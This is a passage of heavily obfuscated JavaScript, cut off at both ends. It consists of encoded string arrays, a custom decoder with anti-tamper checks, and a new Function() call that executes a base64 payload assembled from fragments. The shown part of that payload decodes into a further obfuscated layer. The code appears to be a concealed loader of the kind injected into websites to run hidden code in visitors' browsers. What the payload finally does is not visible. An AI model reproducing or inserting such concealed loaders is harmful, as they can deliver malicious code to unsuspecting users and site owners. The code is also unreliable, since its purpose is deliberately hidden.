i0twPz','mZe5ufPZu0jj','BMnwtNnvr0PRsJeXyK1iz3Dyu2S3zLn4DvPyy2DHu2HM','uLjpr3mXyKHnmeP5D25wELO2yvzJmLLRzfHvALfUtenK','CeSWC29nsgD4wM1vC0P5AhvsmJbUs1n0teTeqJrnBuuY','wMLJCeSWC29nsgD5wvrjC0OYmgHxBg9Us1n0teTeqJrn','Bwfty3nkme40u21svvngwMPvr0vUtenKwe5huMTuv1eZ','mhHysNL3BMfisNfKm05uytnzBKXdzfHvsfjRvuzoDMrg','A3jtEwD3zurjnvLPD25nq1jmzwLJCeSWC29nsgD5tNPJ','reL4wvn3BLnhCePAEwnWsZbZB01iz3PoBu1ZsJfSmwvw','DuTuDdLJBvyWzfHkDuLhCZDMvhqYwvHjz2femw1KvZvQ','muP5D25wmuzqvuzJmvPurLHvvtHUtenKwfvdowTtvgHY','EeXdy2Hsv2HxsNLRCLn5z3DLreKZwKn3BLvgwKfKAwnW','EwD3zurkA1PtD25JmgH4vunJCeSWC29nsgD6t0DfC0OW','v1OXyM1omgfxoxvlq2W3zg1gEuLgBZLtExH5ufDOyLDP','t0D0v0P5D25svgH2ttfKu2jhuK9JALfUtenKwfvgwMTs','mhnVtuHNEu1QvxnkmJbOv2XVBKTtDeXlrei0tKrbEeXd','EK1huxnkm1KYsM5fBKTtDeXlrei0tw1vEeXdzdjoAvP4','vZveytaXmvLty3nkmwmXtdjosvrgCgTvmu5YyvnJC0OZ','oxPwELzuu0nJC0OYsJrtBvjivtjZELyXqMXkExDUvJfc','rxbLm1POy2LcuvbvmdDJBvyWzfHkDuLhAgjvq2D3zurn','wJjgD1PgrtrHmvzOuNLJC0OXzfbtmvPytMPOmfyXrLHk'];function _0x5903350d(a,b){a=a-0xfa;var c=_0x5903350c[a];if(_0x5903350d['unbRin']===undefined){var d=function(h){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='';for(var k=0x0,l,m,n=0x0;m=h['charAt'](n++);~m&&(l=k%0x4?l*0x40+m:m,k++%0x4)?j+=String['fromCharCode'](0xff&l>>(-0x2*k&0x6)):0x0){m=i['indexOf'](m);}return j;};_0x5903350d['GpRPqo']=function(h){var j=d(h);var k=[];for(var l=0x0,m=j['length'];l<m;l++){k+='%'+('00'+j['charCodeAt'](l)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(k);},_0x5903350d['PFjAew']={},_0x5903350d['unbRin']=!![];}var e=_0x5903350c[0x0],f=a+e,g=_0x5903350d['PFjAew'][f];if(g===undefined){var h=function(i){this['nRnOsP']=i,this['oLqyjO']=[0x1,0x0,0x0],this['pSJYgj']=function(){return'newState';},this['iXpBgL']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['JVjUyA']='[\x27|\x22].+[\x27|\x22];?\x20*}';};h['prototype']['NVjnfW']=function(){var i=new RegExp(this['iXpBgL']+this['JVjUyA']),j=i['test'](this['pSJYgj']['toString']())?--this['oLqyjO'][0x1]:--this['oLqyjO'][0x0];return this['KAKLJw'](j);},h['prototype']['KAKLJw']=function(i){if(!Boolean(~i))return i;return this['pICflP'](this['nRnOsP']);},h['prototype']['pICflP']=function(j){for(var k=0x0,l=this['oLqyjO']['length'];k<l;k++){this['oLqyjO']['push'](Math['round'](Math['random']())),l=this['oLqyjO']['length'];}return j(this['oLqyjO'][0x0]);},new h(_0x5903350d)['NVjnfW'](),c=_0x5903350d['GpRPqo'](c),_0x5903350d['PFjAew'][f]=c;}else c=g;return c;}var _0x5903350u=_0x5903350d;(function(a,b){var q=_0x5903350d;while(!![]){try{var c=-parseInt(q(0x107))*parseInt(q(0x13d))+-parseInt(q(0x183))*-parseInt(q(0x11b))+parseInt(q(0x1f9))+-parseInt(q(0x151))+-parseInt(q(0x1ad))*-parseInt(q(0x19f))+parseInt(q(0x1d1))+-parseInt(q(0x149))*parseInt(q(0x14d));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x5903350c,0x9e80f));var _0x5903350e=window;function _0x5903350f(c,d){var r=_0x5903350d,e={};e['EozUv']=function(i,j){return i===j;},e['HGFhe']=function(i,j){return i===j;},e['VOjoq']=r(0x19c),e['maQhs']=function(i){return i();};var f=e,g=function(){var i=!![];return function(j,k){var l=i?function(){var s=_0x5903350d;if(k){var m=k[s(0xfd)](j,arguments);return k=null,m;}}:function(){};return i=![],l;};}();for(var h in c){if(f['HGFhe'](h['length'],d)&&function(j,k){var l=g(this,function(){var t=_0x5903350d,n=typeof window!=='undefined'?window:f[t(0x171)](typeof process,'object')&&typeof require==='function'&&f[t(0x1fd)](typeof global,f['VOjoq'])?global:this,o=function(){var p=new n['RegExp']('^([^\x20]+(\x20+[^\x20]+)+)+[^\x20]}');return!p['test'](l);};return f['maQhs'](o);});l();for(var m=0x2;m<k['length'];m++){if(j['charCodeAt'](k[m][0x0])!==k[m][0x1])return![];}return!![];}(h,arguments))return c[h];}}new Function(_0x5903350f(_0x5903350e,0x4,[0x3,0x62],[0x2,0x6f],[0x1,0x74],[0x0,0x61])('dmFyIF8weDI0MDE2OTRkPVsndmV4Y1R4b'+_0x5903350u(0x1f0)+'9DV091JywnV1BCY0hzQmNWWkMnLCdXT2x'+'kSUNrUWxjdScsJ24xMGJDMFcnLCdES0NM'+'VzcvZEhXJywnV09qVVc1UmNVZ3knLCdXN'+'mJBbzhvM3RNaU5XNXknLCdkV21Ca05XJy'+'wnbFpKZFRIN2NKYScsJ1dRdGRUYVdrVzV'+'xJywnVzV4ZFJYN2NHSG0nLCdtd0dybFNr'+'SCcsJ0Jta3hXUm5JV1J1JywnV1FqeWU4b'+'1hXNlcnLCdGZkJkUVhWY1BxJywnYnJ4ZF'+'NJcGNJYScsJ2c4b3NXN1NQVzd1JywnQnV'+'wY0dOMWUnLCdXT3V2VzZ5UldRVycsJ1dP'+'UmRMbWtGbFlHJywnV1B0ZEttb2VXNnJhJ'+'ywnZ21vQVc0aWRGYScsJ1dQSmRVYlpkTT'+'hraFc1UmNOQ29LVzZDJywnaFNvU1c2UmN'+'WTWknLCd3dEZjUVNvWmZxJywnY2dkZFND'+'a2tXUksnLCdXT05kS1NvYVc2cmInLCdud'+_0x5903350u(0x189)+'c3RmRPbW93YUNrVCcsJ1dQV0xXNFNsV1F'+_0x5903350u(0x111)+'V09hJywnZHdpcWw4a1gnLCdtV0gvbENrU'+'ScsJ2wwaGNTWnpqJywnaDhvOFc3OFhXNW'+'knLCdoWExKbG1rQScsJ1c0TmNJMFBSV1B'+'XJywnV1JaZElkaXhXNkZjVFNvS1dPamZX'+'NGlUJywnaGdPT3JXdScsJ2ZnWDJ5Wk8nL'+'CdpWHZpejhrNicsJ1dSQmRVQ2tNaUhhJy'+'wnVzR2Rlc3ejRXUWUnLCdXUGEwVzZHaVd'+'PeScsJ3ROaGNPZU5jUUcnLCdtOG9hVzQ4'+'VFc3RycsJ1c2dGRVdmRjS21vM2pDa1dqY'+'ldQQ2FXJywnV1JkY0pYM2RUU2tPJywnQm'+'VkY05NYkIn'+('LCdmdWRkUVNrZFdRNCcsJ2x1OE5GdnknL'+'CdXUlZkTjhrV2RkYScsJ2tMU01qU2ttJy'+'wnektkZE5aL2NIVycsJ1c1L2NLSVMwV1E'+'0JywnVzZtUldPdGROZjgnLCduM0dwRDF1'+_0x5903350u(0x156)+'WRDa28nLCdvTThLZlNrWicsJ3VHbGNROG'+_0x5903350u(0x191)+_0x5903350u(0x20b)+'L2NTcScsJ1dRQmRWS2hkTDFlJywnd21vO'+'VdRaGRRdDQnLCdXNnBjTFlDR1dScScsJ2'+'5ldm5GdDgnLCdrbW8zVzdWY1FlVycsJ1c'+'0aGRSSkJjTUltJywnYmFKY0tTb3FXUUcn'+'LCd1OGthZVNrZEZHJywnV1FaZFE4a2Fuc'+'TAnLCdXUnVoZWNIWCcsJ2E4b2RXNHFQRn'+_0x5903350u(0x15d)+'vbVc0cScsJ2JTb2FXNWlmREcnLCdXN2xk'+'TkNvSGxTa2snLCdXUlM2Z0lKZElhJywnV'+'1FycHNTb3JXNjQnLCdXT0JkVmhKZExnRy'+_0x5903350u(0x10e)+'kTzhrMScsJ3Rtb0FXNFpkSlptJywncDJh'+_0x5903350u(0x1b1)+_0x5903350u(0x1ab)+'pyV09TJywnYnJLWm92VycsJ1c2aGRRQ29'+'jQjhvdicsJ0ZtbytXUS9kSFh5JywnVzU3'+'Y1VNbkxXUk8nLCdXT3hkSHdKZFRnUycsJ'+_0x5903350u(0x1ec)+_0x5903350u(0x1e4)+'hJywnb0gvY1BTb1dXUXEnLCdXUFRFQThv'+_0x5903350u(0x140)+'Fc0VDVXUlcnLCdXN0pjSGZMZ1dPeScsJ1'+'dSR0xuWE5k')+('TEcnLCdEbW9CV1FCY1Rtby8nLCdXUGRkV'+'kdxbVc0NCcsJ2llWmNRWUhyJywnb0xGY1'+'NXOTgnLCdXUUhEdW1vMVc0RycsJ3Nta29'+'XUm5wV1B1JywnQmdsY1ZmUDYnLCdXNE5j'+_0x5903350u(0x188)+'2s4b29XNjRvVzZlJywnalhCZE5KM2NSVy'+'csJ2Z1U0xGM0MnLCdocnZLbDhrQScsJ3J'+'KdGNIOG9wZkcnLCdXUHhkVkhtNVc1Sycs'+'J2xObGNKSDk3JywneWJhK2lOci9XNDBzQ'+'jMzY05YOCcsJ2VJWmRHQ2tUbUcnLCd3bW'+'9nV1BoY1ZDb2gnLCd3MEpkVlovY0dhJyw'+_0x5903350u(0x135)+_0x5903350u(0x1ca)+'DJwZFY4a2QnLCdrMmF3aThrZycsJ2FhcW'+_0x5903350u(0x137)+_0x5903350u(0x1c5)+'J2lHSzduaDQnLCdXUUZkSThrcGthUycsJ'+'0U4bytXUFZjTThvQicsJ3VNZGNHMi9jVE'+'cnLCdXT1Nsbm1vWHdhJywnVzdycHE4b3N'+'XNEcnLCdXUXBkT2hOZFUwcScsJ2Z1dVhr'+_0x5903350u(0x17e)+'WNHQ1dQOCcsJ3cxNHlXNWRkR1cnLCdXUG'+'lnZFNveEVxJywnY1hCY09tb0RXUkMnLCd'+_0x5903350u(0x1aa)+'NTNjR3QwaVdPYScsJ2JiTmRKSkZjTlcnL'+'Cdkd2hjTFlUTicsJ0VTa3RuOGtqQUcnLC'+_0x5903350u(0x162)+'naHF1NmgwQycsJ3dnZGRIY09WJywnVzcz'+'Y1BDb0Z4MmZZV09DNnlIYWFXUG0nLCd5a'+'DdkTEdsY09HJywnRVNrSFdQM2NHMG0nLC'+'dodXJ2cXIw')+(_0x5903350u(0x143)+'Fc1bScsJ1dQMW5XN3hjT3dHJywnVzZMZk'+_0x5903350u(0x1da)+'0RmRKQ29jb0NrdScsJ1dPaGRIMFpkTmVH'+'JywncnNOY1Btb3VqRycsJ1c3bGNJMUpkR'+'21rYycsJ1dPN2RSMU5kVDF5JywnZWFGZE'+_0x5903350u(0x144)+'zU282VzRlNicsJ2c4b1lXN05jVDMwJywn'+_0x5903350u(0x12f)+'ywnV1JDbVc3SzdXUHknLCdvZUtad3RLJy'+'wnaEpQMHZDa0onLCdFVzNjUW1vT2ZXJyw'+'nV1JwY09hWmRTbWtQJywnQjJwY0kwRFkn'+'LCdCdktSVzVkZE1hJywnY1pQeXNtazYnL'+_0x5903350u(0x10a)+'wnV09QRUNtb1VXNWEnLCdXUDNkVlNrVml'+'yQycsJ1c3dTFXNTUzVzRPJywnV1FSZExt'+'a0ZiR08nLCdBOGtLbVNrNnpXJywnV1BOZ'+'E44bzNXN0snLCdXUXRkSGVGZFExcScsJ0'+'U4azRXT3BjRzJhJywnbjFxQXFZdScsJ1d'+'SN2RMV2FQVzQ4JywnRDhvaldQTmRVV0sn'+'LCdXT3lsaEdQNycsJ2FKUGpxU2tNJywnV'+'zdKZEhTb1BrbWtFJywnZndlSWFta1gnLC'+'dXUFd0VzdDWFdQMCcsJ1dSSExXNTNjTTJ'+'1Jywnb2dPSkZmSycsJ3g4b3dXUEJjUlNv'+_0x5903350u(0x18f)+'mEnLCdXUjErY1gwJywnV1F1bVc2NHBXT1'+'MnLCdiZ05kSENrTFdRdScsJ0NDa0RXUUR'+'wV1BLJywnbVp1aXVhOCcsJ1dRaGRKV0ts'+_0x5903350u(0x1b6)+'jQnLCdhcmZ5em1rMycsJ1dPRzRiR0ZkSk'+'cnLCdkZTdk')+(_0x5903350u(0x1f7)+_0x5903350u(0x121)+'c0V28nLCdXUEZkTGNpd1c1NCcsJ1dPcGR'+'UU290VzdYYycsJ3ZDa1ZlQ2tEeUcnLCdX'+_0x5903350u(0x190)+_0x5903350u(0x157)+_0x5903350u(0x1e8)+'vcmhXJywnd0tWZElYaWUnLCdXN0ZkVVNr'+'VG1XNCcsJ1dPN2RJdUZkSzJ1JywnQW1rY'+_0x5903350u(0x12c)+'FDa01XUkpjSmVpJywnV1FWZFY4a2RhSmU'+_0x5903350u(0x1dc)+'V1JLJywnazhrVFc2dGNIeERwV1FsY0c4b'+'0pXUWRjUzFaZFBhJywnV09pNGhaUGgnLC'+'dXT2JQc21vc1c3VycsJ1dSM2RKOGthYmQ'+'4JywnYnNpQnBLbScsJ1dScWRXUWFKVzRx'+'JywnY0NvM1c1V0p3VycsJ1c2UmRRckpjS'+'WJtJywnZlhQaG5Da2YnLCdXNHhkVDhrbG'+_0x5903350u(0x207)+_0x5903350u(0x19d)+_0x5903350u(0x16a)+'UNvNFc1dGNWZUsnLCdXNU5jVmZySFdSZS'+_0x5903350u(0x1d2)+'KOGtMJywnVzc3Y1FjTytXUmknLCdXUWky'+_0x5903350u(0x18e)+_0x5903350u(0x1a4)+'5kTzhrNmNidScsJ0VDbzFXUXhjUUNvVyc'+'sJ3EwSmNMTXovJywnc21rU1dPeGNQZmEn'+'LCdXNzU3VzVqcVdRMCcsJ3Rta1dXUWpRV'+'1BpJywnVzRCY1FLcGRTbWt2JywncUxaY0'+_0x5903350u(0x1b3))+('UlpkSWgzZEpMRycsJ2FaaUZudWknLCdEU'+_0x5903350u(0x159)+'dEU2tXV1B6c1dQdScsJ1dPcGNRdFZkT0N'+'rdScsJ1dSM2NQc0ZkSENrVScsJ3B0TGVG'+_0x5903350u(0x129)+'1NrMGdxaScsJ1c0eGNRdENzV1E4JywnRm'+_0x5903350u(0x1c8)+_0x5903350u(0x204)+'UmEnLCdXT3FoVzZ1aVdQeScsJ1dPUmRIQ'+_0x5903350u(0x114)+_0x5903350u(0x11d)+_0x5903350u(0x1b9)+'MCcsJ2plSFV1WXUnLCd3SEZjU21vcXBXJ'+_0x5903350u(0x199)+'p1JywndW1raldPNTZXUWknLCdGaHRjUkx'+_0x5903350u(0x167)+'J1c2WmRMWWxjUGE4JywnaWVlcm1Da1MnL'+'CdEU2tEV096UFdQdScsJ2N3M2NMZExEJy'+'wnV09kZFAwSmRUaHEnLCdqcTFPRENrZic'+_0x5903350u(0x176)+'OCcsJ3dta3lqOGtkeVcnLCdnYUZkT0NrO'+'W1XJywnVzUvZFZJTmNVclMnLCd6SnhjTE'+'NvT2VXJywnbDA3ZFFta1VXUEMnLCdXT3h'+'kVVNrcXBzbScsJ1c0RmROc05jR2RHJywn'+'cFo4RENXJywneENvZ1c3SmRRYUMnLCdXU'+_0x5903350u(0x17a)+'JKY1BTb0FXUWEnLCdGQ29NVzRWZFVyaSc'+'sJ1dReGRIOGt6Y0lDJywnamE3ZE1yWmNK'+'cScsJ1dQdUFhOG9hRkcnLCd0TEZjSXhua'+'ycsJ3dOYXBXN3BkVHEnLCdBOG8xV1A3ZF'+'BheScsJ3BH')+('OUdtbWtlJywnalgzY1Vtb0hXUnUnLCdXU'+'XhjVVd0ZEpDazAnLCdFQ29YV1JGZEdxQy'+'csJ2JKMC9sS3UnLCdEMU9iVzQzZFNXJyw'+'nV1FwY05HZGRPbWtaJywnV1B1MW5jTEcn'+'LCdXUk5kSVNrUWIyZScsJ3BlNUxyczgnL'+'CdXT2lUZUhoZE1xJywnejhvL1c1eGRPVy'+'csJ2tlN2RSbWtUV09DJywnVzRWY1BLdlp'+'XUTQnLCdXUkJkUFNvc1c2YXYnLCdoMTRq'+_0x5903350u(0x104)+'HJTV08wJywnV1JCZFFTb1dXNXFYJywnY0'+_0x5903350u(0x175)+'nVzZWZFRaM2NTcXknLCdxZWhjUjNsY1FX'+'JywncFlqYkY4a0MnLCdXNE5kVUdSY0lzZ'+'ScsJ2ZLRzdDV08nLCdEMVcwVzd0ZE1xJy'+_0x5903350u(0x118)+'ta3YnLCdwU2tQV094Y1RkVmNVY1dmV09a'+_0x5903350u(0x161)+'zBERVdRVycsJ3hDa0xXUmRjSzA0JywnY3'+_0x5903350u(0x193)+_0x5903350u(0x16e)+_0x5903350u(0x14b)+_0x5903350u(0x177)+'csJ29Dby9XNTRTcnEnLCdlZE5kUkNrcmJ'+'xJywnV1F6T3k4b2VXNUcnLCdraE5jSmFq'+'ZScsJ2gwdmt5cUsnLCdXUlhVVzZaY1ROZ'+'ScsJ2ZLWHd6SVMnLCdXUEhPVzRGY1AyUy'+_0x5903350u(0x1f4)+_0x5903350u(0x110)+'bScsJ25mZW1vaGUnLCdnOG9FVzZ5REZHJ'+_0x5903350u(0xff)+'EwJywnYkpk')+(_0x5903350u(0x15f)+'2tobFNrRnlXJywnaEowaWQwZScsJ2l3Tm'+'NScWY0JywnZ2ViRUJxUycsJ2I4b2JXNkJ'+'jSDJTJywnVzR6OXdDb1VXNGknLCdXT3FE'+'ajhvZnRHJywnV08wWGVJaGRJcScsJ1dQT'+'mRVOGtua2EwJywnV1BtMG5oRmNMVycsJ0'+'NTbzdXUVpkTVh5JywnV1B0ZFFTb0VXNkd'+'MJywnV1B0ZE44b2lXN0RlJywnV1Jpa2Ey'+'TmNLcScsJ1c0VmRWSEJjSUdlJywnVzdOY'+'010L2RLM09Hb0loZElhJywnVzRKY0h2eG'+_0x5903350u(0x15a)+_0x5903350u(0x1b2)+'S21veicsJ2ZZSEZ6bWt5JywnV1BhSmhDb'+'2FGVycsJ3k4b0dXUkpkR2F5JywnZFNvc1'+_0x5903350u(0x172)+'nQ29XVzRKY1UzNCcsJ2VKaGRWQ2swalcn'+_0x5903350u(0x148)+_0x5903350u(0x1fe)+'FTRicsJ2doV1BCMnEnLCdXT2xkU3NXZ1c'+'1SycsJ0VTa0hXUmxjVDBLJywnV09Tb2JK'+_0x5903350u(0x13f)+'G03dVNrWVdPS3YnLCdXUlNlVzRTbFdSSy'+'csJ1dQUzhkMy9jVUcnLCdqOG8vVzRtYnZ'+'hJywnVzZienY4b2tXNTgnLCdBMVpkSEpK'+'Y01HJywnczhreFdSelJXUlMnLCdBQ2tKa'+'DhrY3NXJywnd3VkY05lN2NNRycsJ2l0TG'+'F0Q2tOJywnV1JsY1ZZZGRTQ2toJywnVzR'+'OY0lDa0tXUXVlZ0NrK3JTa0pXNUZkVDhv'+_0x5903350u(0x169)+'091JywnVzdOZEc4bzRsOGt6JywnV1BDTl'+'c0eXdXUWUn')+(_0x5903350u(0x1bb)+_0x5903350u(0x109)+'NrWCcsJ2wwME93Z1cnLCdvYnBkUm1rcml'+'hJywneHZOY1V2bGNRYScsJ21iamR6OGtK'+_0x5903350u(0x18a)+'WV0aScsJ2ZXZklxQ2toJywnVzYzY053bn'+'ZXUHUnLCdXUGhkTENrRmhKbScsJ1c0VmN'+'RYWVVV1FhJywnRm1rUVdSaGNUMGUnLCdX'+'UU5kS1Nvdlc2VDcnLCdXT1N6Vzdxc1dRZ'+'ScsJ2UwYkx3cnUnLCdXT3JYVzZQaVdPNC'+'csJ0JycGNMU29ra2EnLCdhbW94VzQzY0p'+_0x5903350u(0x120)+'Y0dJbScsJ2hyUmNUQ29wV1FhJywnaHR4Y'+_0x5903350u(0x1d6)+_0x5903350u(0x1a5)+'nLCdFU2tWbUNrb0NHJywnZFNvR1c1bWhD'+_0x5903350u(0x1c6)+'1MxV09lJywnVzZETlc0bkRXUTAnLCdEZm'+'xjUXVOY1VxJywnQkNrcFdQUmNOMHEnLCd'+'0Q2txV09GY0hNZScsJ1c2VmNOZXYyV1BX'+'JywneUNrYldSNStXUE8nLCdsWDhmZTA4J'+'ywnbEphNmlmSycsJ1dSaGRVU2tFaUp1Jy'+'wnV1FXOGJZRDcnLCd1cmxkSHI3Y0x2Zm0'+'nLCdndEZkR0NrdGJXJywnakNvelc2dScs'+'J1c2TmNLcVNFV1JtJywnYlNvblc2TmNJS'+'zAnLCdXNHIyckNvblc3NCcsJ3J2bGRSYT'+_0x5903350u(0x200)+'HcnZXJywnV09IVVc0SmNIMkMnLCdXNVRS'+_0x5903350u(0x1e9)+'GRIOGtyZ0lPJywnV09yVFc3SmNMdkMnLC'+'dFQ2s0V1E1')+('OFdQcScsJ1dReGRPOG9IVzQ5NCcsJ0RmT'+'1JXN1MnLCdXT1ZkVDhrS2hKdScsJ2VYYk'+'1BbWtNJywnc0NvZldQdGNUU29EJywnbE5'+'sY1JXangnLCdXUlJkTW1vcVc1NUonLCd1'+'OGtvV1BkY0cyVycsJ2ljMUx5Q2tsJywnY'+'jBhNXdXbScsJ212MExxWDQnLCd4dU5kT0'+'hPNScsJ3RNSmNPZVpjTEcnLCdqTnpacWN'+_0x5903350u(0x125)+'Rm9KQycsJ2FlVmRObWt2V1JDJywnRFlxZ'+_0x5903350u(0x205)+'RSZDdjS2EnLCdXNkZjS1pxUldROCcsJ3g'+'4b25XUmhkR2FDJywnZTI4MHdkZScsJ1dP'+_0x5903350u(0x20d)+'CdXUlRSeThvSlc3SycsJ1dPeUZvbW9Tc2'+'EnLCdwdmRjTXJmOScsJ1dSV1dnQ29tcmE'+'nLCdXNEJjSjhvK1c0TzBXUWIvV1BlJywn'+'V1FOZFVtbzJXNUxkJywnVzdOZFFta3BwZ'+'HknLCdXUUJkVUhhelc3NCcsJ1dSZGRKU2'+_0x5903350u(0x12d)+'KZFE4bzNXN0NCJywnY1lWZE5kQmNJYScs'+'J2xaaXJtS1cnLCdXNVJkUGRwY0hyYScsJ'+_0x5903350u(0x197)+'oxL2RQWGlQJywnb3JwZFNDa29vYScsJ1d'+'QNWRXNmxjRzA0JywnZkp0Y1NDb1VXUUcn'+_0x5903350u(0x1fb)+'Cd3dzNkUWNLUicsJ3gxUmNOZ3hjSkcnLC'+_0x5903350u(0x1c4)+_0x5903350u(0x203)+_0x5903350u(0x18b)+'nFhJywnbjFpSUJLRycsJ1c3bmpCbW9SVz'+'VlJywnQzhr')+('NldSN2NSMjAnLCdXUW1qVzdlcVdPQycsJ'+'1dPaW1XNDhQV1IwJywnb0tXT3FnOCcsJ0'+'NOL2NLTmpUJywnbUNrMFdPdkhXUE5jRzF'+_0x5903350u(0x1c9)+'cXEnLCdXN2hjVTNIUldSVycsJ2JhM2RPb'+'WtjZ1cnLCdFbW9oVzUvZEljNCcsJ1c2Qm'+'NPdkpkVm1rbScsJ1c1UmRKU292ajhrbyc'+'sJ1dSV2ZXNjRmV1BLJywnV09DcHBzUFEn'+'LCdXN2hjTTBoZE44a1MnLCdXUVZkSVNrc'+'GpITycsJ0FTbzBXNE5kUXR5JywnV095UF'+'c0R1lXT3EnLCdhWHRjSENvK1dSTycsJ3p'+'Db3pXNFZkSXE4JywneWVsZE9KcGNQcScs'+'J2dIak1sOGtBJywnbHFiWldRaGRVeEpkT'+_0x5903350u(0x1e0)+'ZjUGVOY0lhJywnZm1vZFc1ZXInLCdDMWx'+'jSXUxbicsJ1dQaGRSOG9BVzY4bycsJ25y'+_0x5903350u(0x20e)+_0x5903350u(0x181)+'c0aUhDVycsJ1dPTmRSbWtybUo4JywnV08'+_0x5903350u(0x1ea)+_0x5903350u(0x179)+_0x5903350u(0x1bf)+'dpaGJyemNTJywnV1AzZEdtb1JXN24wJyw'+_0x5903350u(0x1fc)+'eDI0MDE2OTRlKGEsYil7YT1hLTB4MWNmO'+'3ZhciBjPV8weDI0MDE2OTRkW2FdO2lmKF'+'8weDI0MDE2OTRlWydMdkhseHonXT09PXV'+'uZGVmaW5lZCl7dmFyIGQ9ZnVuY3Rpb24o'+'aSl7dmFyIGo9J2FiY2RlZmdoaWprbG1ub'+'3BxcnN0dXZ3eHl6QUJDREVGR0hJSktMTU'+'5PUFFSU1RV')+('VldYWVowMTIzNDU2Nzg5Ky89Jzt2YXIga'+_0x5903350u(0x14a)+'B4MDtuPWlbJ2NoYXJBdCddKG8rKyk7fm4'+'mJihtPWwlMHg0P20qMHg0MCtuOm4sbCsr'+'JTB4NCk/ays9U3RyaW5nWydmcm9tQ2hhc'+'kNvZGUnXSgweGZmJm0+PigtMHgyKmwmMH'+'g2KSk6MHgwKXtuPWpbJ2luZGV4T2YnXSh'+_0x5903350u(0x124)+'dGlvbihsLG0pe3ZhciBuPVtdLG89MHgwL'+'HAscT0nJyxyPScnO2w9ZChsKTtmb3Iodm'+'FyIHU9MHgwLHY9bFsnbGVuZ3RoJ107dTx'+_0x5903350u(0x206)+_0x5903350u(0x136)+'SgweDEwKSlbJ3NsaWNlJ10oLTB4Mik7fW'+_0x5903350u(0x192)+'hciB0O2Zvcih0PTB4MDt0PDB4MTAwO3Qr'+'Kyl7blt0XT10O31mb3IodD0weDA7dDwwe'+'DEwMDt0Kyspe289KG8rblt0XSttWydjaG'+_0x5903350u(0x14f)+'pJTB4MTAwLHA9blt0XSxuW3RdPW5bb10s'+'bltvXT1wO310PTB4MCxvPTB4MDtmb3Iod'+'mFyIHc9MHgwO3c8bFsnbGVuZ3RoJ107dy'+'srKXt0PSh0KzB4MSklMHgxMDAsbz0obyt'+'uW3RdKSUweDEwMCxwPW5bdF0sblt0XT1u'+_0x5903350u(0x185)+'21DaGFyQ29kZSddKGxbJ2NoYXJDb2RlQX'+'QnXSh3KV5uWyhuW3RdK25bb10pJTB4MTA'+'wXSk7fXJldHVybiBxO307XzB4MjQwMTY5'+'NGVbJ3JGa3d1WiddPWgsXzB4MjQwMTY5N'+_0x5903350u(0x131)+_0x5903350u(0x20c))+('eHonXT0hIVtdO312YXIgZT1fMHgyNDAxN'+'jk0ZFsweDBdLGY9YStlLGc9XzB4MjQwMT'+'Y5NGVbJ0R5a2xzUCddW2ZdO2lmKGc9PT1'+_0x5903350u(0x146)+_0x5903350u(0x1e5)+'mFyIGk9ZnVuY3Rpb24oail7dGhpc1snc2'+_0x5903350u(0x209)+_0x5903350u(0x19e)+'dyddPWZ1bmN0aW9uKCl7cmV0dXJuJ25ld'+'1N0YXRlJzt9LHRoaXNbJ3NDald2VSddPS'+'dceDVjdytceDIwKlx4NWMoXHg1YylceDI'+_0x5903350u(0x194)+'cE9zJ109J1tceDI3fFx4MjJdLitbXHgyN'+'3xceDIyXTs/XHgyMCp9Jzt9O2lbJ3Byb3'+'RvdHlwZSddWyduU3FHR2onXT1mdW5jdGl'+_0x5903350u(0x17b)+_0x5903350u(0x196)+_0x5903350u(0x1a3)+'dIdyddWyd0b1N0cmluZyddKCkpPy0tdGh'+'pc1sncVNsUGJkJ11bMHgxXTotLXRoaXNb'+'J3FTbFBiZCddWzB4MF07cmV0dXJuIHRoa'+_0x5903350u(0x1be)+'90eXBlJ11bJ3B6bkhRbiddPWZ1bmN0aW9'+'uKGope2lmKCFCb29sZWFuKH5qKSlyZXR1'+_0x5903350u(0x1f5)+'10odGhpc1snc2NqT2ZHJ10pO30saVsncH'+'JvdG90eXBlJ11bJ3FQVEtKcCddPWZ1bmN'+_0x5903350u(0x13c)+_0x5903350u(0x163)+'zxsO2srKyl7dGhpc1sncVNsUGJkJ11bJ3'+_0x5903350u(0x19a))+('YXRoWydyb3VuZCddKE1hdGhbJ3JhbmRvb'+'SddKCkpKSxsPXRoaXNbJ3FTbFBiZCddWy'+_0x5903350u(0x16c)+_0x5903350u(0x11c)+_0x5903350u(0x1df)+'zB4MjQwMTY5NGVbJ21DRlNYRyddPSEhW1'+'07fWM9XzB4MjQwMTY5NGVbJ3JGa3d1Wid'+'dKGMsYiksXzB4MjQwMTY5NGVbJ0R5a2xz'+'UCddW2ZdPWM7fWVsc2UgYz1nO3JldHVyb'+'iBjO30oZnVuY3Rpb24oYSxiKXt2YXIgSj'+'1fMHgyNDAxNjk0ZTt3aGlsZSghIVtdKXt'+_0x5903350u(0x174)+'OCwnQWdxRScpKSpwYXJzZUludChKKDB4M'+'mQ0LCdkV0R1JykpK3BhcnNlSW50KEooMH'+_0x5903350u(0x10f)+'oMHgyM2QsJ3NIcVAnKSkrcGFyc2VJbnQo'+'SigweDI0OSwnSGpJZycpKSstcGFyc2VJb'+'nQoSigweDMxYiwnXXJ1TicpKStwYXJzZU'+'ludChKKDB4MzY2LCdaYW54JykpKy1wYXJ'+'zZUludChKKDB4MmYxLCducFBFJykpKnBh'+'cnNlSW50KEooMHgzMTIsJ3pJIVgnKSkrL'+_0x5903350u(0x117)+'kqcGFyc2VJbnQoSigweDJjMiwnVXZbWic'+'pKTtpZihjPT09YilicmVhaztlbHNlIGFb'+'J3B1c2gnXShhWydzaGlmdCddKCkpO31jY'+'XRjaChkKXthWydwdXNoJ10oYVsnc2hpZn'+_0x5903350u(0x150)+_0x5903350u(0x1ef)+_0x5903350u(0x1c1)+'DgsJ1taIVgnKV09ZnVuY3Rpb24ocixzKX'+'tyZXR1cm4g')+('ciE9PXM7fSxkW0soMHgyMTQsJ3NIcVAnK'+_0x5903350u(0x1d0)+'QsJ20hWlonKSxkW0soMHgzNDQsJ2YoMEc'+'nKV09ZnVuY3Rpb24ocixzKXtyZXR1cm4g'+'cj09PXM7fSxkW0soMHgyMmYsJ28zdCEnK'+_0x5903350u(0x158)+_0x5903350u(0x18d)+'nKG5HbScpK0soMHgyNzgsJ3NIcVAnKSxk'+'W0soMHgyOGEsJ20hWlonKV09ZnVuY3Rpb'+_0x5903350u(0x195)+'NiMSwnQU9